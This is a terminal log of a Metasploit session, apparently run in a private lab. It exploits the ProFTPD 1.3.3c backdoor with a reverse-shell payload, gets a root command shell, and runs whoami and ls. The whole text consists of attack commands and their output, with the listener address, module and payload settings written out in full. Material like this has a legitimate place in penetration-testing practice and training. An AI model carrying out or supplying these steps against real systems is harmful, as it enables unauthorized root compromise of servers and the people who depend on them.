 msf exploit(unix/ftp/proftpd_133c_backdoor) > set payload payload/cmd/unix/reverse
payload => cmd/unix/reverse
msf exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.234.129:4444
[*] 192.168.234.130:21 - Running automatic check ("set AutoCheck false" to disable)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.35/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' and '?' w
as replaced with '*' in regular expression
[*] 192.168.234.130:21 - ProFTPD 1.3.3c detected, testing for backdoor command...
[+] 192.168.234.130:21 - The target appears to be vulnerable. No response to backdoor command, so server may have dropped into shell mode
[*] 192.168.234.130:21 - Sending FTP command to trigger backdoor
[*] 192.168.234.130:21 - Payload sent - awaiting callback
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Ji24u2takFV4f0gA;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: 2: Connected: not found\r\nsh: 3: Escape: not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.234.129:4444 -> 192.168.234.130:56752) at 2026-10-14 02:43:17 -0400
Shell Banner:
Ji24u2takFV4f0gA
-----
whoami
root
ls
bin
boot
cdrom
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run